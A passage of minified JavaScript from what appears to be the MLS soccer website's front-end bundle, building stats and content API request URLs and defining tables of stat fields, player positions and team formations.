v=window?.forgeVariables?.apiList?.statsAPIToken||null,E=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",Y=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,k=()=>{const{fullGameTags:t,condensedGameTags:a,gameHighlightsTags:l}=window?.forgeVariables?.videoTags||{},u=t!=null?(0,h.ue)(t):null,d=a!=null?(0,h.ue)(a):null,M=l!=null?(0,h.ue)(l):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:u,condensedGameTags:d,gameHighlightsTags:M},isLeague:D(window?.forgeVariables?.currentSite?.isLeague),isClub:D(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeVariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},B=window?.forgeVariables?.urlList||"",D=t=>t?t?.toLowerCase()==="true":!1,I={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},N=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()+parseInt(a)),(0,F.Z)(l,{representation:"date"})},q=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()-parseInt(a)),(0,F.Z)(l,{representation:"date"})},le=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=P.kE.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1})=>{if(!t||!a)return null;const L=w?q(t,1):t,R=w?N(a,1):a;return`matches?culture=en-us&dateFrom=${L}&dateTo=${R}${z(l,A.v4.d3SportsAPI)}${c(u,l)}${isNaN(d)?"":"&clubOptaId="+d}${M?"&excludeSecondaryTeams=true":""}`},ie=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=filterTypes.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1,excludeVenue:L=!1,matchDay:R=null,roundNumber:ee=null,seasonOptaId:K=null})=>{const m=t?w?q(t,1):t:null,b=a?w?N(a,1):a:null;return`matches?culture=en-us${m?`&dateFrom=${m}`:""}${b?`&dateTo=${b}`:""}&excludeVenue=${L}${R?`&matchDay=${R}`:""}${ee?`&roundNumber=${ee}`:""}${z(l,apiTypes.d3SportsAPI)}${c(u,l)}${d?"&clubOptaId="+d:""}${K?"&seasonOptaId="+K:""}${M?"&excludeSecondaryTeams=true":""}`},ce=({mgmId:t,mgmCompetitionId:a})=>t?`betting/${t}?culture=${E}`+(a?`&betMGMcompetitionIds=${a}`:""):null,se=({clubSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,Le=({clubSportecId:t})=>t?`clubs/bySportecId/${t}`:null,Q=({competitionOptaId:t,season:a})=>!t||!a?null:`clubs/${a}/${t}?culture=en-us`,ge=({competitionSportecId:t,season:a,isLive:l=!1})=>!a||!t?null:`standings/live?isLive=${l}&${a?`seasonId=${a}`:""}${t?`&competitionId=${t}`:""}`,ue=({competitionSportecId:t,season:a})=>{let l="";return!a&&!t?null:`formguide/${t}/${a}${l}`},oe=({path:t,season:a})=>!a&&!t?null:`${t}/${a}`,Be=({year:t,competitionOptaId:a=filterTypes.allCompetitions,clubAbbreviation:l,clubOptaId:u,matchType:d})=>t?`matchesLite/${t}?culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(u,apiTypes.d3SportsAPI)}${Te(l,apiTypes.d3SportsAPI)}${c(d,a)}`:null,De=({startDate:t,competitionOptaId:a,clubOptaId:l,matchType:u})=>`nextMatches?startDate=${t}&culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(l,apiTypes.d3SportsAPI)}${c(u,a)}`,me=()=>"matches?culture=en-us",ne=({matchSportecId:t,competitionOptaId:a})=>t?`matches/${t}?${a?`competition=${a}`:""}`:null,he=({matchSportecId:t})=>t?`players/byMatch/${t}?culture=${E}`:null,$e=({playerIds:t})=>t?.length?`/players/byPlayerIds/${t.join(",")}?culture=${E}`:null,_e=({sportecId:t,culture:a="en-us"})=>t?`players/nocache/${t}?culture=${a}`:null,$=({matchOptaId:t})=>t?`aggregate/${t}?culture=${E}`:null,xe=({slug:t})=>t?`content/${E}/brackets/${t}`:null,ye=({optaID:t,matchType:a})=>t?`content/en-us/competitions?fields.optaId=${t}&fields.mlsPhaseType=${a}`:null,Ie=({clubOptaId:t})=>t?`players/byClub/${t}?culture=en-us`:null,Oe=({homeOptaId:t,awayOptaId:a,previousMatchesCount:l=3,matchDate:u,formGuideMatchesCount:d=5})=>t?`previousMatches/${t}?culture=en-us${a?`&secondClub=${a}`:""}${u?`&matchDate=${u}`:""}&maxItems=${l}${d?`&formGuideMatchesCount=${d}`:""}`:null,ve=({teamSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,We=({matchSportecIds:t=[]})=>t?.length?`matches/bySportecIds/${t.join(",")}`:null,Me=({competitionSportecId:t,seasonSportecId:a,perPage:l=100})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=${l}`,Se=({competitionSportecId:t,page:a=1,seasonSportecId:l,sortColumn:u,sortOrder:d,pageSize:M=100,clubSportecId:w})=>{if(!t||!l)return null;const L=[w?`clubId=${w}`:null,M?`pageSize=${M}`:null,a?`page=${a}`:null].filter(Boolean);return`stats/players/competition/${t}/season/${l}/order/${u}/${d}?${L.join("&")}`},qe=({route:t="matches",playerOptaId:a,pageParam:l=0,pageSize:u=30,desc:d=!1,orderBy:M="date",competition:w="all"})=>{let L,R="";return M==="date"?L="match_date":L=`player_match_stat_${M}`,w&&w!=="all"&&(R=`&competition_opta_id=${w}`),a?`players/${t}?${s(v)}&player_opta_id=${a}&page=${l}&page_size=${u}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${d?"-":""}${L}${R}`:null},Fe=({playerId:t,competitionId:a,page_token:l})=>{const u=`statistics/players/${t}/matches`,d=new URLSearchParams;return a&&a!=="all"&&d.set("competition_id",a),l&&d.set("page_token",l),d.toString()?`${u}?${d.toString()}`:u},Re=({seasonSportecId:t,from:a,to:l,competitionSportecId:u,clubSportecId:d,sort:M,perPage:w=100,seriesName:L})=>{if(!t)return null;let R=[a?`match_date[gte]=${a}`:null,l?`match_date[lte]=${l}`:null,u?`competition_id=${u}`:null,d?`team_id=${d}`:null,w?`per_page=${w}`:null,M?`sort=${M}`:null,L?`series_name=${L}`:null].filter(Boolean);return`matches/seasons/${t}?${R.join("&")}`},Ae=()=>"competitions",Ue=({competitionSportecId:t})=>t?`competitions/${t}/seasons`:null,Ne=({competitionSportecId:t,seasonSportecId:a,category:l,type:u,isLive:d})=>{if(!t||!a)return null;const M=[l?`category=${l}`:null,u?`type=${u}`:null,d?`is_live=${d}`:null].filter(Boolean);return`competitions/${t}/seasons/${a}/standings?${M.join("&")}`},He=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}&include=club&include=match&include=competition&include=statistics`:null,Ke=({seasonSportecId:t,competitionSportecId:a,clubSportecIds:l=[]})=>!t&&!a?null:`standings?${s(v)}${X(t)}${z(a)}${Ee(l)}&include=club`,be=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}`:null,Ge=({matchOptaId:t})=>t?`clubs/matches/possessions?${s(v)}${r(t)}`:null,ke=({homeOptaId:t,awayOptaId:a,season:l,competitionOptaId:u})=>!t||!a||!l||!u?null:`clubs/seasons?${s(v)}&include=club&include=statistics&club_opta_id=${t}&club_opta_id=${a}&season_opta_id=${l}&competition_opta_id=${u}`,Ce=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ze=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_category=Territorial&match_possession_type=Overall`:null,Ve=({matchOptaId:t})=>t?`officials/matches?${s(v)}${r(t)}&include=official`:null,ae=({matchSportecId:t,page_token:a,perPage:l=25})=>t?`matches/${t}/commentary?${a?`page_token=${a}`:""}`:null,Pe=({matchSportecId:t,pageSize:a})=>t?`matches/${t}/key_events${a?`?per_page=${a}`:""}`:null,ze=({matchOptaId:t})=>t?`penaltykicks?${s(v)}${r(t)}&include=club&include=player&order_by=match_opta_id`:null,et=({matchOptaId:t})=>t?`bookings?${s(v)}${r(t)}&include=player`:null,tt=({matchOptaId:t})=>t?`players/matches?${s(v)}${r(t)}&include=player&include=club`:null,G=({playerOptaId:t})=>t?`players/${t}`:null,nt=({matchSportecId:t,eventType:a})=>t?`matches/${t}/key_events${a?`?event=${a}`:""}`:null,pt=({matchOptaId:t})=>t?`managers/matches?${s(v)}${r(t)}&include=manager&include=club`:null,rt=({matchOptaId:t})=>t?`matchfacts?${s(v)}&matchfact_language=en${r(t)}`:null,st=({matchSportecId:t})=>t?`/matches/${t}`:null,ot=({matchesOptaIds:t})=>t?`matches?${s(v)}${o(t)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,lt=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`clubs/competitions/${t}/seasons/${a}?per_page=100`,it=({matchOptaId:t,includeClub:a=!0,includePlayer:l=!1,includeAssists:u=!1})=>t?`goals?${s(v)}${r(t)}&order_by=goal_minute${a?"&include=club":""}${l?"&include=player":""}${u?"&include=first_assist_player&include=second_assist_player":""}`:null,ct=({route:t="seasons",filterType:a,playerOptaId:l,desc:u=!1,competitionId:d="98",orderBy:M="date"})=>{if(!l||!a)return null;let w;switch(M==="date"?w="season_opta_id":w=`player_season_stat_${M}`,a){case"MLS Regular Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"regular_season_"+w}`;case"MLS Post Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"postseason_"+w}`;case"Custom Competition":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=statistics&include=club&competition_opta_id=${d}&order_by=${u?"-":""}${w}`;default:return null}},ut=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=50`,_t=({matchSlug:t})=>t?`content/en-us/matches/${t}`:null,at=({clubSportecId:t,culture:a="en-us",perPage:l=100})=>t?`content/${a}/players?fields.clubSportecId=${t}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${l}`:null,dt=({competitionSportecId:t,sportecId:a,culture:l="en-us"})=>!t||!a?null:`content/${l}/seasons?fields.competitionSportecId=${t}&fields.sportecId=${a}`,re=({slug:t,culture:a="en-us"})=>t?`content/${a}/seasons/${t}`:null,e=({slug:t})=>t==null?null:`content/${E}/sel-${t}`,_=({matchSportecId:t})=>t?`content/${E}/brightcovevideos?fields.sportecMatchId=${t}`:null,i=({matchSlug:t})=>t?`content/${E}/brightcovevideos?tags.slug=${t}`:null,n=({matchSlug:t})=>t?`content/${E}/visualstories?tags.slug=${t}`:null,C=({matchSlug:t})=>t?`content/${E}/stories?tags.slug=${t}`:null,T=({matchOptaId:t})=>t?`relatedVideos/${t}?culture=${E}`:null,O=({seasonOptaId:t})=>`content/${E}/seasons?fields.optaId=${t}`,S=({seasonOptaId:t})=>`content/en-us/seasons?fields.optaId=${t}`,W=({sportecId:t})=>t?`content/en-us/players?fields.sportecId=${t}`:null,H=()=>"content/en-us/clubs?fields.isLeaguesCupMLSClub=true&$limit=100",Z=({optaId:t})=>t?`content/en-us/clubs?fields.optaId=${t}`:null,V=({superDraftSlug:t})=>`content/${E}/superdraft/${t}`,J=({superDraftSlugTag:t})=>t?`content/${E}/superdraftpicks?tags.slug=${t}&$limit=100`:"";function X(t){return t?`&season_opta_id=${t}`:""}function z(t,a=A.v4.statsAPI){return t&&t!==P.kE.allCompetitions?`&${a===A.v4.statsAPI?"competition_opta_id":"competition"}=${t}`:""}function de(t,a="seasons",l,u,d="player",M=!1){const w=u===mlsPhaseTypes.regular?"regular_season_":u===mlsPhaseTypes.cup?"postseason_":"";return t?M?`&order_by=${l?"-":""}${w}${d}_stat_${t}`:`&order_by=${l?"-":""}${w}${d}_${a==="seasons"?"season":"match"}_stat_${t}`:""}function fe(t,a){return t&&t!==filterTypes.all&&a==="seasons"?`&player_season_stat_appearances[$eq]=${t}`:""}function je(t){return t?`&page=${t}`:""}function Ye(t){return t!=null?`&page_size=${t}`:""}function Qe(t,a){return!t||t&&t===filterTypes.all?"":t.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${a==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${a==="seasons"?"season_position_generic":"match_position"}=${t}`}function Te(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${t}`:""}function pe(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${t}`:""}function Ee(t){return t?.length?t.map((a,l)=>`&club_opta_id=${a}`).join(""):""}function Je(t){return t?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function Xe(t,a){switch(t){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function ft(t){return t==="matches"?"&include=match":""}function r(t){return t?`&match_game_id=${t}`:""}function o(t){return t?.length?t?.map(a=>"&match_game_id="+a)?.join(""):""}function c(t,a="98"){return a!=="98"||t==null?"":`&matchType=${t}`}function s(t){return t?`token=${t}`:""}},67065:function(f,g,p){p.d(g,{E:function(){return A},i:function(){return P}});var h=p(25365);const P=(0,h.createContext)();P.displayName="ReactMLS";function A(){const F=(0,h.useContext)(P);if(F===void 0)throw new Error("useAppState must be used within a <App />");return F}},63470:function(f,g,p){p.d(g,{Ag:function(){return oe},Bd:function(){return Ce},CK:function(){return st},EC:function(){return Ge},FY:function(){return nt},HZ:function(){return ce},J1:function(){return q},JR:function(){return ot},M5:function(){return ve},MD:function(){return ne},ME:function(){return D},O0:function(){return E},Os:function(){return k},Pr:function(){return ue},Qj:function(){return pt},RN:function(){return ae},T0:function(){return Ve},TT:function(){return ye},Tj:function(){return Ze},U7:function(){return he},W9:function(){return ke},Ym:function(){return Be},Zd:function(){return et},dM:function(){return B},d_:function(){return rt},e4:function(){return $e},eq:function(){return _e},g_:function(){return se},hX:function(){return De},j3:function(){return it},kE:function(){return Q},mx:function(){return ct},oH:function(){return Ne},oi:function(){return le},qJ:function(){return me},qr:function(){return Me},s8:function(){return ze},sF:function(){return I},tG:function(){return G},u0:function(){return ie},um:function(){return Oe},w8:function(){return N},wh:function(){return Le},y$:function(){return be}});var h=p(10486),P=p(99472),A=p(75248),F=p(8283),y=p(66987),U=p(43670);const j="test",v={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"interception",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},E={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},Y={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},k=e=>{const _=e?.toLowerCase();return Y[_]},B={yellow:"yellow",red:"red",yellowRed:"yellowRed"},D={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},I=()=>{switch(A.TG.substr(0,2)){case"fr":return F.Z;case"es":return y.Z;default:return U.Z}},N={story:"story",customEntity:"customentity"},q={brightcoveVideo:"brightcovevideo"},le={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},ie={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ce={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},se={clubs:"clubs",players:"players"},Le={club:"club",player:"player"},Q={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},ge={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},ue={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},oe=(e,_)=>{switch(_){case"All Competitions":return e("match_all_competitions");case"All Clubs":return e("match_all_clubs");case"All":return e("match_all");case"Defender":return e("defender");case"Forward":return e("forward");case"Goalkeeper":return e("goalkeeper");case"Midfielder":return e("midfielder");case"Substitute":return e("substitute");case"Outfield Players":return e("outfield_players")}return _},Be={prev:"prev",next:"next"},De={idle:"idle",loading:"loading",error:"error",success:"success"},me={regular:"Regular",cup:"Cup"},ne=(e=30)=>({header:"",items:[...Array(e)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),he=(e=30,_=[])=>({header:"loading...",items:[...Array(e)].map(()=>{const i={};return _.forEach(n=>i[n]=null),i})}),$e=(e,_={format:"w_300,c_scale",extension:"f_auto"},i=!1)=>{if(!e&&typeof e!="string")return;const{format:n,extension:C}=_;return{highQuality:e.replace("{formatInstructions}",`${n}/${C}`),lowQuality:e.replace("{formatInstructions}",`${n}/${C}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:i}};function _e(e){return e?e.seasons.map(_=>_.season):[]}function $(e,_){return!e||!e.items?[]:e.items.find(i=>{const{fields:n}=i||{},{competitionOptaId:C}=n||{};return _?C.toString()===_.toString():null})}function xe(e){return!e||!e.items?[]:e.items}function ye(e,_=!1){if(!e||!e.items)return[];const i=e.items.filter?.(n=>!!n.fields?.sportecId)?.map(n=>{const{fields:C,slug:T}=n||{},{sportecId:O,name:S,shortName:W,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V}=C||{};return{sportecId:O,name:S,shortName:W||S,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V,slug:T}});return _?[{sportecId:Q.allCompetitions,name:Q.allCompetitions,shortName:Q.allCompetitions,mlsPhaseType:me.regular,slug:"all-competitions"},...i]:i}function Ie(e){return!e||!e.items?[]:e.items.map(_=>Ae({},_.fields)).filter(_=>_?.optaId)}function Oe(e,_=[]){return e?[{team_id:Q.allClubs,team_name:Q.allClubs,team_short_name:Q.allClubs,team_three_letter_code:Q.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...e.team_statistics.filter(n=>_?.length?_.includes(n?.team_id?.toString()):n?.team_id)]:[]}function ve(e){return e?[...e.filter(_=>_.club_name).map(_=>_.club_name)]:[]}function We(e){return e?[...e.filter(_=>_.abbreviation&&_.opta_id).map(_=>({abbreviation:_.abbreviation,opta_id:_.opta_id}))]:[]}function Me(e){return!e||e===1?-1:e%2===0?e/2:Math.round(e/2)}function Se({key:e,response:_,cardType:i}){const n=i===Le.club?be:He;return Promise.all(_.map(C=>n(C))).then(C=>({header:e,items:C})).catch(C=>{throw new Error(`getClubSeasonStatsData: ${C}`)})}function qe(e,_){if(!_)return{header:null,items:null};const i=_.map(n=>be(n));return{header:e,items:i}}function Fe(e,_,i=null){if(!_&&!e)return 